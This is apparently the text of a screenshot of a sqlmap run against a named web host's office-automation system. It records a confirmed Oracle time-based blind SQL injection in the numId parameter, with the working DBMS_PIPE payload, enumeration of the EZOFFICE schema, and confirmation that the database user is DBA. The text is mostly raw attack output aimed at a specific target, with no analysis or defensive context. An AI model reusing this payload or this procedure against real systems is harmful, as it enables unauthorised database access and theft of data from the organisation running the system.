 C:\windows\system32\cmd.exe - python  sqlmap.py -u "http://oa.china-sss.com/defaultroot/gov...
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:07:35
[17:07:36] [INFO] resuming back-end DBMS 'oracle'
[17:07:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: numId (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: numId=1 AND 8073=DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)||CHR(70)||CHR(11
2)||CHR(100),5)
---
[17:07:36] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[17:07:36] [INFO] fetching current database
[17:07:36] [INFO] resumed: EZOFFICE
[17:07:36] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'EZOFFICE'
[17:07:36] [INFO] testing if current user is DBA
current user is DBA:    True
[17:07:36] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\.sqlm
ap\output\oa.china-sss.com'